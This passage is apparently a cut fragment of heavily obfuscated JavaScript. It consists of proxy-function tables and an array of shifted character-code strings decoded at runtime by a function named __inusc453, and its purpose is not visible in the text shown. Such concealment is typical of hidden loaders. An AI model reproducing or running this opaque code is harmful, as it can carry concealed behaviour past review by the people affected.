_0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47